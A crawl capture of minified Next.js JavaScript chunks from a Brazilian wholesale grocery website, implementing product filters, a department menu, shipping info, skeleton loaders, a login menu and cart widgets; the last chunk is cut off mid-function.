t?(0,r.jsx)(f,{}):(0,r.jsxs)("section",{className:"FilterComponent",children:[i.size>0&&(0,r.jsxs)(a.Fragment,{children:[(0,r.jsxs)("span",{className:"clean-filter",onClick:x,children:[(0,r.jsx)("i",{className:"fas fa-trash-alt"}),"Limpar filtro"]}),(0,r.jsx)(u,{})]}),m.filters.map(function(e,n){return"Seller"!==e.name?(0,r.jsxs)("article",{children:[0!==n&&(0,r.jsx)(u,{}),(0,r.jsxs)(a.Fragment,{children:[(0,r.jsx)("span",{className:"title-filter",children:e.name}),e.content.map(function(n,t){if(t<s.QE||!e.limitContent){var c,o;return(0,r.jsx)(d,{group:e.name,isChecked:(c=e.name,o=n.token,!!(i&&i.has(c))&&i.get(c)===o),content:n,handleChange:p},"show-more-".concat(t,"-").concat(n.id))}return t===s.QE&&e.limitContent?(0,r.jsx)(h,{onClick:function(n){return e.limitContent=!1}},"show-more-".concat(t)):(0,r.jsx)(a.Fragment,{},"empty".concat(t))})]})]},"filter-key-".concat(e.id,"-").concat(n)):(0,r.jsx)(r.Fragment,{})})]})}),d=(0,a.memo)(function(e){var n=e.content,t=e.handleChange,c=e.group,i=e.isChecked,o=(0,a.useState)(i),s=o[0],l=o[1];return(0,a.useEffect)(function(){l(i)},[i]),(0,r.jsxs)("label",{className:"content-filter",children:[(0,r.jsx)("input",{type:"radio",checked:s,id:n.token,name:c,onClick:t,onChange:function(e){return l(function(e){return!s})}}),(0,r.jsx)("span",{htmlFor:n.name,children:n.name})]},n.id)}),h=function(e){var n=e.onClick;return(0,r.jsx)("span",{className:"show-more-text",onClick:n,children:"Ver mais"})};n.default=(0,a.memo)(m)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/37129.0494d8ea3024e51f.js
body_size: 1591
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37129,52224],{37129:function(e,n,a){a.r(n);var s=a(85893),r=a(67294),i=a(5152),t=a.n(i),c=a(11163),o=a(29323),d=a(97513),l=a(29825),u=t()(function(){return a.e(20452).then(a.bind(a,76147))},{loadableGenerated:{webpack:function(){return[76147]}},ssr:!0}),p=t()(function(){return a.e(42118).then(a.bind(a,42118))},{loadableGenerated:{webpack:function(){return[42118]}},ssr:!0}),m=t()(function(){return a.e(21002).then(a.bind(a,21002))},{loadableGenerated:{webpack:function(){return[21002]}},ssr:!0}),h=t()(function(){return a.e(52757).then(a.bind(a,52757))},{loadableGenerated:{webpack:function(){return[52757]}},ssr:!0});n.default=(0,o.Pi)(function(e){var n=(0,d.m)(),a=n.cartStore,i=n.categoryStore,t=n.componentStore,o=t.theme,f=(0,c.useRouter)(),v=e.overMenu,j=(0,r.useState)("MegaMenuComponent"),x=j[0],b=j[1],g=(0,r.useState)(!1),k=g[0],N=g[1];(0,r.useEffect)(function(){return window.addEventListener("scroll",C),function(){return window.removeEventListener("scroll",C)}},[]);var M,C=function(){window.pageYOffset<30?b("MegaMenuComponent"):b("MegaMenuComponent MegaMenuTop")},w=function(){v||e.onMouseOver()},y=function(){e.onMouseLeave(),N(!1)},E=function(e,n){e.preventDefault(),n.selfBrand?f.push("/".concat(n.link)):"novidades"===n.link?f.push("/".concat(n.link)):f.push("/[link]","/".concat(n.link)),N(!1)},S=function(e){var n=e.linkImageMenu||"/".concat(e.link),a=n&&n.includes("/produto/");f.push(a?"/produto/[token]":"/[link]",n),N(!1)};return(0,s.jsxs)(r.Fragment,{children:[v?"":(0,s.jsx)("div",{className:"MenuBackground",style:{backgroundColor:o.shippingPreview}}),(0,s.jsxs)("div",{className:"MenuBarComponent ".concat(v?"overMenu":""),children:[(0,s.jsxs)("div",{className:"grid-menu",children:[(0,s.jsxs)("div",{className:"DepartamentMenuComponent",onMouseEnter:function(){return N(!0)},onMouseLeave:y,onMouseOver:w,children:[v?(0,s.jsxs)("span",{className:"bt-departaments-preview",children:[(0,s.jsx)("i",{className:"fas fa-bars"})," Menu"]}):(0,s.jsxs)("span",{className:"bt-departaments-preview",children:[(0,s.jsx)("i",{className:"fas fa-bars"})," Comprar por departamento"]}),(0,s.jsx)("div",{className:"black-block",hidden:!k}),(0,s.jsx)("div",{className:x,onMouseLeave:function(){return N(!1)},onMouseOver:function(){return N(!0)},children:(0,s.jsxs)("div",{className:"grid-menu-departament",children:[(0,s.jsxs)("div",{className:"area-departament",children:[(0,s.jsx)("div",{className:"button-departament",children:"Comprar por departamento"}),(0,s.jsx)("ul",{className:"list-departaments",children:((M=i.menusCategories)&&M.length>0?M:[]).map(function(e,n){return(0,s.jsxs)("li",{children:[(0,s.jsxs)("a",{className:"item-menu",href:"/".concat(e.link),onClick:function(n){return E(n,e)},children:[(0,s.jsxs)("span",{children:[e.name," ",e.icon&&(null==e?void 0:e.selfBrand)&&(0,s.jsx)(u,{name:"ico_select"})]}),e.brandOwn&&(0,s.jsx)("span",{className:"flag-menu-departament",children:"Marca Pr\xf3pria"}),(0,s.jsx)("i",{className:"fas fa-chevron-right"}),(0,s.jsx)("div",{className:"invisible-div"})]}),(0,s.jsx)(h,{titleCategory:e.name,selfBrand:e.selfBrand,newness:"novidades"===e.link,icon:e.icon,children:e.children}),(0,s.jsx)(p,{imageMenu:e.imageMenu,onClick:function(){return S(e)}})]},"dept-".concat(n))})})]}),(0,s.jsx)("div",{}),(0,s.jsx)("div",{className:"menu-departament-banner"})]})})]}),v?(0,s.jsx)(s.Fragment,{}):(0,s.jsx)("div",{className:"hot-links-container",children:t.links.map(function(e){return(0,s.jsx)(m,{categoryName:e.description,image:e.photo,token:e.link,path:e.path},e.link)})})]}),a.cart&&!v&&(0,s.jsx)("div",{className:"grid-local",children:(0,s.jsx)(l.Z,{})})]})]})})},29825:function(e,n,a){var s=a(85893),r=a(67294),i=a(29323),t=a(93953),c=a(54171),o=a(97513),d=function(){var e=(0,o.m)(),n=e.cartStore,a=e.branchStore,i=e.componentStore,d=n.cart,l=function(){i.blackVisible=!0,a.setCurrentView(c.JR.DISCLAIMER),$("#".concat(c.fX.shipping)).modal("show"),n.hideTodayDate=!1};return(0,r.useEffect)(function(){(null==d?void 0:d.branchId)&&t.ZP.setItem(t.tW.BRANCH_ID,d.branchId)},[d]),d?(0,s.jsxs)("div",{onClick:l,className:"ShippingInfoComponent",children:[(0,s.jsx)("div",{children:"".concat(d.shippingType===c.Uy.delivery?"Enviar para:":"Retirar na loja:"," ")}),d.shippingType===c.Uy.delivery?(0,s.jsx)("div",{children:(0,s.jsxs)("b",{children:[!d.shippingAddress&&"CEP:"," ",d.shippingAddress?"".concat(d.shippingAddress.city," - ").concat(d.shippingAddress.formatedZipCode):d.formatedZipCode]})}):(0,s.jsx)("div",{children:(0,s.jsx)("b",{children:d.storeName})})]}):null};n.Z=(0,i.Pi)(d)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/53570.90df331104a2109d.js
body_size: 2500
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53570],{53570:function(e,n,t){t.r(n),t.d(n,{default:function(){return E}});var a=t(47568),s=t(97582),i=t(85893),c=t(67294),r=t(5152),o=t.n(r),l=t(11163),d=t(98105),h=t(93953),u=t(97513),m=t(50549),j=function(){return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"MenuBackground"}),(0,i.jsx)("div",{className:"SkeletonMenuBar",children:(0,i.jsx)("div",{className:"container-skelton-menu-bar",children:(0,i.jsx)("div",{className:"content-skelton-menu-bar",children:(0,i.jsx)(m.Z,{height:32,width:1e3,baseColor:"#93c5fd",highlightColor:"#bae6fd"})})})})]})},x=t(41664),f=t.n(x),p=o()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),b=function(e){var n=e.data,t=e.onClose;return(0,i.jsxs)("div",{className:"popup-promocional-component",children:[(0,i.jsxs)("div",{className:"close-button",onClick:t,children:[(0,i.jsx)(p,{name:"ico_close_with_circle"}),"Fechar"]}),(0,i.jsx)("div",{className:"container",children:(0,i.jsx)("div",{className:"content",children:(0,i.jsx)(f(),{href:(null==n?void 0:n.url)||"#",passHref:!0,prefetch:!1,children:(0,i.jsx)("a",{rel:"noreferrer noopener",children:(0,i.jsx)("img",{src:null==n?void 0:n.photoDesktop,alt:"img_desktop",loading:"lazy"})})})})})]})},v=t(52103),k=o()(function(){return t.e(45867).then(t.bind(t,45867))},{loadableGenerated:{webpack:function(){return[45867]}},ssr:!0}),w=o()(function(){return t.e(44186).then(t.bind(t,44186))},{loadableGenerated:{webpack:function(){return[44186]}},ssr:!0}),g=o()(function(){return t.e(82037).then(t.bind(t,82037))},{loadableGenerated:{webpack:function(){return[82037]}},loading:function(){return(0,i.jsx)(v.Z,{})},ssr:!1}),N=o()(function(){return t.e(54138).then(t.bind(t,54138))},{loadableGenerated:{webpack:function(){return[54138]}},loading:function(){return(0,i.jsx)(v.Z,{})},ssr:!0}),Z=o()(function(){return t.e(38970).then(t.bind(t,38970))},{loadableGenerated:{webpack:function(){return[38970]}},ssr:!0}),y=o()(function(){return t.e(37129).then(t.bind(t,37129))},{loadableGenerated:{webpack:function(){return[37129]}},loading:function(){return(0,i.jsx)(j,{})},ssr:!0}),C=o()(function(){return t.e(70173).then(t.bind(t,70173))},{loadableGenerated:{webpack:function(){return[70173]}},ssr:!0}),P=o()(function(){return t.e(98986).then(t.bind(t,98986))},{loadableGenerated:{webpack:function(){return[98986]}},ssr:!0}),G=o()(function(){return Promise.all([t.e(61242),t.e(84724)]).then(t.bind(t,84724))},{loadableGenerated:{webpack:function(){return[84724]}},ssr:!0}),_=o()(function(){return t.e(29803).then(t.bind(t,29803))},{loadableGenerated:{webpack:function(){return[29803]}},ssr:!1}),B=o()(function(){return Promise.resolve().then(t.bind(t,88333))},{loadableGenerated:{webpack:function(){return[88333]}},ssr:!0}),S=o()(function(){return t.e(24369).then(t.bind(t,24369))},{loadableGenerated:{webpack:function(){return[24369]}},ssr:!0}),M=function(e){var n=e.children,t=(0,u.m)().componentStore,r=(0,c.useState)(!1),o=r[0],d=r[1],m=(0,c.useState)(!1),j=m[0],x=m[1],f=(0,c.useState)(!0),p=f[0],v=f[1],M=(0,l.useRouter)(),E=function(){x(!0)},T=(0,c.useCallback)((0,a.Z)(function(){var e,n;return(0,s.__generator)(this,function(a){switch(a.label){case 0:return[4,t.getPopupPromotional()];case 1:return!(n=a.sent()).error&&(null===(e=n[0])||void 0===e?void 0:e.active)&&E(),[2]}})}),[t]);(0,c.useEffect)(function(){var e=h.ZP.isCookiePolicyAccepeted();d(!e),e&&setTimeout(function(){T()},1e3)},[T]);var q=function(){setTimeout(function(){v(!1)},250)},F=function(){h.ZP.accpetCookiePolicy(),d(!1),T()},H=function(){t.classNameBodyBlock=""},L=function(){t.classNameBodyBlock="body-block"},O="/institucional/black-friday"===M.pathname,A="/campanha-black-friday"===M.pathname,D="/aniversario-tenda"===M.pathname,R="/ceia-de-natal"===M.pathname,U="/bebidas-no-atacado"===M.pathname,z="/campanha-verao"===M.pathname,I="/voltas-as-aulas"===M.pathname,K="/pascoa-2025"===M.pathname,W="/festa-junina-2025"===M.pathname;return(0,i.jsxs)(w,{className:"".concat(t.classNameBodyBlock," ").concat(t.preventBackgroundScrollYState?"body-block":""),children:[(0,i.jsx)(N,{onMouseLeave:H,onMouseOver:L}),(0,i.jsx)(Z,{}),(0,i.jsxs)("div",{className:"group-grid-home ".concat(R||O||D||U||z||I||K||A||W?"black-friday-grid":""),children:[(0,i.jsxs)(k,{className:"group-main-slim ".concat(R||O||D||U||z||I||K||A||W?"w-100":""),children:[(0,i.jsx)(w,{children:(0,i.jsx)(y,{onMouseLeave:H,onMouseOver:L})}),n]}),(0,i.jsx)(g,{collapse:O||D||R||U||z||I||K||A||W}),o&&(0,i.jsx)(_,{clickDisclaimer:F}),!o&&j&&(0,i.jsx)(b,{data:t.popupPromotional,onClose:function(){return x(!1)}})]}),!O&&(0,i.jsx)(P,{}),(0,i.jsxs)(C,{children:[(0,i.jsx)(G,{}),t.cascadePrivacty?(0,i.jsx)(S,{onClose:function(){return t.setCascade(null)},children:(0,i.jsxs)("div",{className:"container__cascade",children:[p&&(0,i.jsx)(B,{}),(0,i.jsx)("iframe",{hidden:p,onLoad:q,src:t.cascadePrivacty,id:"tendaContactUs"})]})}):(0,i.jsx)(i.Fragment,{})]})]})},E=(0,d.Pi)(M)},52103:function(e,n,t){var a=t(85893),s=t(67294),i=t(50549),c=t(11163),r=t(98105),o=t(93953),l=t(79095),d=function(){var e=(0,s.useState)({visible:!1,token:null}),n=e[0],t=e[1],r=(0,c.useRouter)(),d="/institucional/black-friday"===r.pathname,h="/aniversario-tenda"===r.pathname,u="/ceia-de-natal"===r.pathname,m="/bebidas-no-atacado"===r.pathname,j="/campanha-verao"===r.pathname,x="/voltas-as-aulas"===r.pathname,f="/pascoa-2025"===r.pathname,p="/festa-junina-2025"===r.pathname,b="/campanha-black-friday"===r.pathname;return((0,s.useEffect)(function(){t({visible:!0,token:o.ZP.getItem(o.tW.AUTH_TOKEN)})},[]),!n.visible||d||h||u||m||j||x||f||b||p)?null:(0,a.jsx)("div",{className:"SkeletonCartHome",children:n.token?(0,a.jsxs)("div",{className:"content-skeleton-cart-home-with-products",children:[(0,a.jsxs)("div",{className:"title-skeleton-cart-home-with-products",children:[(0,a.jsx)(i.Z,{height:32,width:120}),(0,a.jsx)(i.Z,{height:15,width:50})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"body-skeleton-cart-home-with-products",children:[(0,a.jsxs)("div",{className:"primary-skeleton-cart-home-section",children:[(0,a.jsx)(i.Z,{circle:!0,height:48,width:45}),(0,a.jsx)("div",{className:"primary-all-sections",children:(0,a.jsx)(i.Z,{height:15,width:45})}),(0,a.jsxs)("div",{className:"skeleton-sections",children:[(0,a.jsx)(i.Z,{circle:!0,height:45,width:45}),(0,a.jsx)(i.Z,{circle:!0,height:45,width:45})]})]}),(0,a.jsxs)("div",{className:"skeleton-cart-home-products",children:[(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]}),(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]}),(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]})]})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"skeleton-withdrawal-form",children:[(0,a.jsxs)("div",{className:"skeleton-content-withdrawal",children:[(0,a.jsx)(i.Z,{height:18,width:175}),(0,a.jsx)(i.Z,{height:21,width:54})]}),(0,a.jsxs)("div",{className:"skeleton-content-withdrawal",children:[(0,a.jsx)(i.Z,{height:18,width:88}),(0,a.jsx)(i.Z,{height:21,width:54})]})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"full-skeleton-payment-method",children:[(0,a.jsxs)("div",{className:"skeleton-full-payment",children:[(0,a.jsx)(i.Z,{height:27,width:75}),(0,a.jsx)(i.Z,{height:27,width:70})]}),(0,a.jsxs)("div",{className:"skeleton-full-payment",children:[(0,a.jsx)(i.Z,{height:14,width:125}),(0,a.jsx)(i.Z,{height:16,width:50})]}),(0,a.jsx)("div",{className:"skeleton-view-cart-button",children:(0,a.jsx)(i.Z,{height:45,width:290})})]})]}):(0,a.jsxs)("div",{className:"content-skeleton-cart-home",children:[(0,a.jsx)("div",{className:"title-skeleton-cart-home",children:(0,a.jsx)(i.Z,{height:26,width:150})}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"body-skeleton-cart-home",children:[(0,a.jsx)(i.Z,{height:40,width:270}),(0,a.jsx)(i.Z,{height:42,width:270}),(0,a.jsx)(i.Z,{height:12,width:100})]}),(0,a.jsx)(l.default,{}),(0,a.jsx)("div",{className:"empty-cart-notification",children:(0,a.jsx)(i.Z,{height:13,width:200})})]})})};n.Z=(0,r.Pi)(d)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/53266.1b17ee8572c55dd6.js
body_size: 384
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53266],{53266:function(n,e,i){i.r(e);var c=i(85893);i(67294);var o=i(98105),s=i(54171),r=i(87316),t=i(97513),a=function(n){var e=n.price,i=n.weight,o=n.unit,a=void 0===o?"kg":o,l=(0,t.m)(),u=l.componentStore,d=l.cartStore.cart,f=function(){u.blackVisible=!0,$("#".concat(s.fX.weightInfo)).modal("show")};return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("div",{className:"WeightInfoComponent ".concat((null==d?void 0:d.shoppingCartId)?"":"price-blur"),children:[(0,c.jsxs)("span",{children:["Peso m\xe9dio ",i," ",a,"/un ",(0,c.jsx)("i",{className:"fas fa-question-circle",onClick:function(){return f()}})]}),(0,c.jsxs)("span",{children:["Valor do ",a,": ",(0,r.z7)(e)]})]})})};e.default=(0,o.Pi)(a)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/21077.eb7d72a2c58c5d17.js
body_size: 26
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[21077],{21077:function(e,n,u){u.r(n);var w=u(19755);window.jQuery=window.$=w}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/45296.6f4e895cbf78c604.js
body_size: 135
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45296],{45296:function(e,l,n){n.r(l);var c=n(85893),i=n(87316),s=function(e){return e.onlyDelivery?(0,c.jsx)("div",{className:"ExclusiveDeliveryComponent ".concat((0,i.tq)()?"mobile":""),children:(0,c.jsx)("p",{children:"Exclusivo Delivery"})}):null};l.default=s}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/54804.bde70ad3dd07a682.js
body_size: 893
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54804,47613,94080,72117,46523],{47613:function(e,n,r){r.r(n);var t=r(26042),o=r(99534),i=r(85893),u=r(67294),a=r(59359),c=r(1216),l=r(18416),s=r(54171),d=function(e){var n=e.src,r=e.useImageMini,d=void 0===r||r,f=e.useLazyLoad,p=e.notChangeForWebp,b=void 0!==p&&p,m=e.defaultLoad,g=void 0===m?"lazy":m,h=(0,o.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),y=(0,u.useState)(!1),v=y[0],_=y[1],x=(0,u.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!b&&e&&!e.includes("newtail")){var r,t=e.split(".");t.pop(),t.push("webp");var o=t.toString();try{!a.G6&&o&&(r=o.replaceAll(",","."))}catch(i){return e}if(l.k&&!a.G6)return r}return e}return s.WF},[n,d,b]);return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,i.jsx)(c.ZP,{once:!0,children:(0,i.jsx)("img",(0,t.Z)({rel:"prefetch",src:x,alt:h.alt||"no_content",hidden:v,onError:function(){return _(!0)},onLoad:function(){return _(!1)},placeholder:"empty",loading:g,async:!0},h))}):(0,i.jsx)("img",(0,t.Z)({rel:"prefetch",src:x,alt:h.alt||"no_content",hidden:v,onError:function(){return _(!0)},onLoad:function(){return _(!1)},loading:g,async:!0},h)),v&&(0,i.jsx)("img",(0,t.Z)({loading:g,rel:"prefetch",alt:h.alt||"no_content",src:s.WF,style:{width:"100%",display:"inline-block"}},h))]})})};n.default=d},18416:function(e,n,r){r.d(n,{k:function(){return o}});var t=r(59359),o=t.i7&&Number(t.x_)>23||t.vU&&Number(t.x_)>65||t.f0&&Number(t.x_)>19||t.Dt&&Number(t.x_)>2||t.un&&Number(t.x_)>18},99534:function(e,n,r){r.d(n,{Z:function(){return t}});function t(e,n){if(null==e)return{};var r,t,o=function(e,n){if(null==e)return{};var r,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)r=i[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)r=i[t],!(n.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/50661.425bc40242b97505.js
body_size: 380
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[50661],{50661:function(n,e,r){r.r(e);var t=r(47568),u=r(97582),c=r(85893),s=r(67294),a=r(87316),o=function(){var n,e=(0,s.useState)(!1),r=e[0],o=e[1],l=(0,s.useRef)(null),i=(0,s.useCallback)(function(){return window.addEventListener("scroll",p)}),f=(0,s.useCallback)(function(){return window.removeEventListener("scroll",p)}),p=(n=(0,t.Z)(function(n){var e;return(0,u.__generator)(this,function(e){return o(!(500>parseInt(n.srcElement.documentElement.scrollTop))),[2]})}),function(e){return n.apply(this,arguments)}),d=function(){(0,a.X5)(0,0),o(!1)};return(0,s.useEffect)(function(){return i(),function(){return f()}},[]),r?(0,c.jsx)("div",{className:"TopPageComponent",onClick:d,ref:l,children:(0,c.jsx)("i",{className:"fas fa-arrow-circle-up"})}):(0,c.jsx)(c.Fragment,{})};e.default=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/16265.f0ceda413755eda8.js
body_size: 797
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[16265],{16265:function(e,n,r){r.r(n);var t=r(47568),a=r(97582),i=r(85893);r(67294);var c=r(5152),s=r.n(c),o=r(29323),d=r(54171),l=r(97513),u=s()(function(){return Promise.resolve().then(r.bind(r,63195))},{loadableGenerated:{webpack:function(){return[63195]}}}),h=s()(function(){return Promise.resolve().then(r.bind(r,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),p=s()(function(){return r.e(40522).then(r.bind(r,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),b=s()(function(){return r.e(93258).then(r.bind(r,93258))},{loadableGenerated:{webpack:function(){return[93258]}}}),f=function(){var e,n=(0,l.m)(),r=n.componentStore,c=n.branchStore,s=n.cartStore,o=c.selectedSeller,f=function(){r.blackVisible=!1,$("#".concat(d.fX.warnPickupWarn)).modal("hide")},k=(e=(0,t.Z)(function(){return(0,a.__generator)(this,function(e){switch(e.label){case 0:return[4,s.getSchedulingList(o)];case 1:return e.sent(),r.blackVisible=!0,c.setCurrentView(d.JR.SCHEDULING),$("#".concat(d.fX.warnPickupWarn)).modal("hide"),$("#".concat(d.fX.shipping)).modal("show"),[2]}})}),function(){return e.apply(this,arguments)});return(0,i.jsx)("div",{className:"modal-warn-pickup-express",children:(0,i.jsxs)(p,{id:d.fX.warnPickupWarn,useChildren:!0,children:[(0,i.jsx)("section",{className:"text-section",children:(0,i.jsx)(b,{style:{width:"100%",maxWidth:"100%",padding:"16px"},children:(0,i.jsx)("b",{children:s.pickupExpressMessageError?s.pickupExpressMessageError:"Voc\xea ultrapassou o limite de 70 produtos para retirada na data de hoje."})})}),(0,i.jsx)(h,{}),(0,i.jsxs)("section",{className:"button-section",children:[(0,i.jsx)("p",{children:"O que deseja fazer?"}),(0,i.jsx)(u,{click:k,loading:s.loading,datacy:"btn-change-date",children:"Alterar data de entrega"}),(0,i.jsx)(u,{state:"ligth",click:f,datacy:"btn-close-modal",children:"Remover itens do carrinho"})]})]})})};n.default=(0,o.Pi)(f)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/45041.de3be876323f60a4.js
body_size: 1214
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45041],{45041:function(e,n,t){t.r(n);var s=t(47568),a=t(97582),i=t(85893),c=t(67294),r=t(5152),l=t.n(r),o=t(11163),u=t.n(o),d=t(29323),m=t(54171),h=t(87316),p=t(97513),b=l()(function(){return t.e(16826).then(t.bind(t,16826))},{loadableGenerated:{webpack:function(){return[16826]}}}),x=l()(function(){return t.e(89185).then(t.bind(t,63060))},{loadableGenerated:{webpack:function(){return[63060]}}}),f=l()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),k=l()(function(){return Promise.all([t.e(83122),t.e(34853),t.e(76339)]).then(t.bind(t,76339))},{loadableGenerated:{webpack:function(){return[76339]}}}),j=function(){var e,n=(0,p.m)(),t=n.authStore,r=n.userStore,l=n.componentStore,d=(0,o.useRouter)(),j=function(e){var n=r.user&&r.user.name,t=n?n.split(" "):"Visitante";return t.length>0&&(t=t[0].toLowerCase()),t=t.charAt(0).toUpperCase()+t.substring(1,t.lenth),e?"Ol\xe1, ".concat(t):"".concat(t)},g=(0,c.useCallback)(function(e){l.blackVisible=e,l.menuLogin=e},[l]),N=(e=(0,s.Z)(function(){return(0,a.__generator)(this,function(e){return g(!1),l.callbackAction&&(l.callbackAction(),l.invalidateMenuLogin()),d.push("/"),[2]})}),function(){return e.apply(this,arguments)});return(0,c.useEffect)(function(){l.blackVisible=!1,t.isAuthenticated||(g(!1),t.autoLogin())},[t,g,l]),h.sk?(0,i.jsx)(i.Fragment,{}):(0,i.jsx)("div",{className:"userTopArea",id:"userTopArea",style:{position:"relative"},children:t.hasCredentials?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("button",{className:"btn userPrincipalText",onClick:function(){return g(!l.menuLogin)},"data-cy":"btn-login",children:[(0,i.jsx)(f,{name:"ico_my_account"}),(0,i.jsxs)("span",{className:"username",children:[j("showHello")," "]})]}),(0,i.jsx)(b,{onClick:function(){return g(!1)}}),(0,i.jsxs)("form",{className:"userForm auth",style:l.menuLogin?{}:{display:"none"},children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsxs)("div",{onClick:function(){return g(!l.menuLogin)},className:"linksBlock",children:[(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.PROFILE}}),l.selectedUserMenuItem=m.Dt.PROFILE},"data-cy":"btn-my-account",children:"Meus dados"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.ORDERS}}),l.selectedUserMenuItem=m.Dt.ORDERS},"data-cy":"btn-my-orders",children:"Meus pedidos"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.MY_LIST}}),l.selectedUserMenuItem=m.Dt.MY_LIST},"data-cy":"btn-my-list",children:"Minhas listas de compras"}),(0,i.jsxs)("span",{className:"btnUserLink logout",onClick:function(){t.logout(),g(!1)},"data-cy":"btn-logout",children:[(0,i.jsxs)("p",{children:["N\xe3o \xe9 ",j(),"?\xa0"]}),(0,i.jsx)("p",{children:"Sair"})]})]})]})]}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("button",{className:"btn userPrincipalText",onClick:function(){g(!l.menuLogin)},children:(0,i.jsx)(x,{icon:"ico_my_account",type:"IconUser",children:(0,i.jsx)("span",{className:"text-hello",children:"Fa\xe7a seu login"})})}),l.menuLogin&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{onClick:function(){return g(!1)}}),(0,i.jsxs)("div",{className:"userForm",children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsx)(k,{home:!0,showRegister:function(){return g(!1)},handleLogin:N})]})]})]})})};n.default=(0,d.Pi)(j)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/23390.fbf883bb5b335712.js
body_size: 834
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23390],{23390:function(n,t,e){e.r(t);var i=e(47568),a=e(97582),r=e(85893),s=e(67294),c=e(5152),u=e.n(c),o=u()(function(){return e.e(3677).then(e.bind(e,3677))},{loadableGenerated:{webpack:function(){return[3677]}},ssr:!0}),l=u()(function(){return e.e(19944).then(e.bind(e,19944))},{loadableGenerated:{webpack:function(){return[19944]}}}),d=u()(function(){return e.e(55962).then(e.bind(e,55962))},{loadableGenerated:{webpack:function(){return[55962]}}}),h=u()(function(){return e.e(85808).then(e.bind(e,85808))},{loadableGenerated:{webpack:function(){return[85808]}}}),b=function(n){var t,e=n.isAvailable,c=n.hasVariation,u=n.hasVariationCallback,b=n.onClickAddItem,f=n.changeQuantity,m=n.clientList,p=n.addClientList,j=n.onClickRemoveQuantity,x=n.disabled,k=n.carousel,y=n.isSubscription,v=n.product,w=n.notShowAddList,C=n.showQtdTipTop,g=n.showAddByQtd,N=void 0!==g&&g,Q=(0,s.useState)(!1),_=Q[0],A=Q[1],F=(t=(0,i.Z)(function(){return(0,a.__generator)(this,function(n){switch(n.label){case 0:return A(!0),[4,b(v)];case 1:return n.sent(),A(!1),[2]}})}),function(){return 